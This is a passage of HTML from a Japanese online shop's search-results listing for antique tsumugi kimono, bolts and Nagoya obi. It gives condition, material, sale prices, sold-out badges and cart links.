<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655550&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655550"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655550&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details85','','./common/btn_details_o.gif',1)">アンティーク　紗紬　荒波模様織り出し名古屋帯</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655532&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬　花更紗模様織り出し名古屋帯（着用可）" data-preview-open data-item-code="7655532" data-detail-url="./detail.php?Item=7655532&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 680.jpg" alt="アンティーク　手織り紬　花更紗模様織り出し名古屋帯（着用可）" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655532&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655532"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655532&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details86','','./common/btn_details_o.gif',1)">アンティーク　手織り紬　花更紗模様織り出し名古屋帯（着用可）</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥3,000</div></div><div class="preview-price-tax">(税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655531&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬　絞り　縞に花模様開き名古屋帯（額縁仕立て）（着用可）" data-preview-open data-item-code="7655531" data-detail-url="./detail.php?Item=7655531&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 673.jpg" alt="アンティーク　手織り紬　絞り　縞に花模様開き名古屋帯（額縁仕立て）（着用可）" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655531&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655531"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655531&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details87','','./common/btn_details_o.gif',1)">アンティーク　手織り紬　絞り　縞に花模様開き名古屋帯（額縁仕立て）（着用可）</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,500</div></div><div class="preview-price-tax">(税込 ¥2,750)</div><div class="preview-price-original">通常価格 ¥5,000 (税込 ¥5,500)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655531&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655531" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655531" name="btn_addokini87">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655320&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬　霞模様織り出し名古屋帯（着用可）" data-preview-open data-item-code="7655320" data-detail-url="./detail.php?Item=7655320&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 091.jpg" alt="アンティーク　手織り紬　霞模様織り出し名古屋帯（着用可）" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655320&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655320"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655320&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details88','','./common/btn_details_o.gif',1)">アンティーク　手織り紬　霞模様織り出し名古屋帯（着用可）</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655320&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655320" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655320" name="btn_addokini88">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655307&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り節紬　椿模様織り出し名古屋帯（着用可）" data-preview-open data-item-code="7655307" data-detail-url="./detail.php?Item=7655307&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 061.jpg" alt="アンティーク　手織り節紬　椿模様織り出し名古屋帯（着用可）" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655307&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655307"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655307&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details89','','./common/btn_details_o.gif',1)">アンティーク　手織り節紬　椿模様織り出し名古屋帯（着用可）</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655307&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655307" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655307" name="btn_addokini89">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7655295&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　綿紬　松に柳・梅模様名古屋帯（着用可）" data-preview-open data-item-code="7655295" data-detail-url="./detail.php?Item=7655295&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260127b/tmb300/revival20260127b 019.jpg" alt="アンティーク　綿紬　松に柳・梅模様名古屋帯（着用可）" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7655295&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7655295"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：綿</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7655295&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details90','','./common/btn_details_o.gif',1)">アンティーク　綿紬　松に柳・梅模様名古屋帯（着用可）</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7655295&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7655295" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7655295" name="btn_addokini90">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654782&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場結城紬単衣男物着物" data-preview-open data-item-code="7654782" data-detail-url="./detail.php?Item=7654782&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260127d/tmb300/shin20260127d 013.jpg" alt="アンティーク　本場結城紬単衣男物着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654782&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654782"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654782&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details91','','./common/btn_details_o.gif',1)">アンティーク　本場結城紬単衣男物着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7654782&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7654782" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7654782" name="btn_addokini91">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654776&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　家屋模様織り出し本場白大島紬着物(9マルキ)" data-preview-open data-item-code="7654776" data-detail-url="./detail.php?Item=7654776&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260127d/tmb300/shin20260127d 007.jpg" alt="アンティーク　家屋模様織り出し本場白大島紬着物(9マルキ)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654776&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654776"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654776&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details92','','./common/btn_details_o.gif',1)">アンティーク　家屋模様織り出し本場白大島紬着物(9マルキ)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7654776&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7654776" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7654776" name="btn_addokini92">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654766&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菱に花模様織り出し本場正藍泥染大島紬着物(割り込み絣)" data-preview-open data-item-code="7654766" data-detail-url="./detail.php?Item=7654766&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260127d/tmb300/shin20260127d 001.jpg" alt="アンティーク　菱に花模様織り出し本場正藍泥染大島紬着物(割り込み絣)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654766&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654766"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654766&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details93','','./common/btn_details_o.gif',1)">アンティーク　菱に花模様織り出し本場正藍泥染大島紬着物(割り込み絣)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥4,000</div></div><div class="preview-price-tax">(税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654370&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬絣柄織出し着尺反物" data-preview-open data-item-code="7654370" data-detail-url="./detail.php?Item=7654370&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10002/sou20260127/tmb300/sou20260127 054.jpg" alt="アンティーク　手織り紬絣柄織出し着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654370&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654370"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654370&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details94','','./common/btn_details_o.gif',1)">アンティーク　手織り紬絣柄織出し着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div><div class="preview-price-original">通常価格 ¥4,000 (税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7654370&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7654370" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7654370" name="btn_addokini94">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654369&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬着尺反物" data-preview-open data-item-code="7654369" data-detail-url="./detail.php?Item=7654369&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10002/sou20260127/tmb300/sou20260127 050.jpg" alt="アンティーク　手織り紬着尺反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654369&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654369"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654369&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details95','','./common/btn_details_o.gif',1)">アンティーク　手織り紬着尺反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥4,000</div></div><div class="preview-price-tax">(税込 ¥4,400)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7654366&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場村山大島紬樹木模様織出しアンサンブル反物" data-preview-open data-item-code="7654366" data-detail-url="./detail.php?Item=7654366&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10002/sou20260127/tmb300/sou20260127 039.jpg" alt="アンティーク　本場村山大島紬樹木模様織出しアンサンブル反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7654366&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7654366"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7654366&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details96','','./common/btn_details_o.gif',1)">アンティーク　本場村山大島紬樹木模様織出しアンサンブル反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,500</div></div><div class="preview-price-tax">(税込 ¥2,750)</div><div class="preview-price-original">通常価格 ¥5,000 (税込 ¥5,500)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7654366&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7654366" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7654366" name="btn_addokini96">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
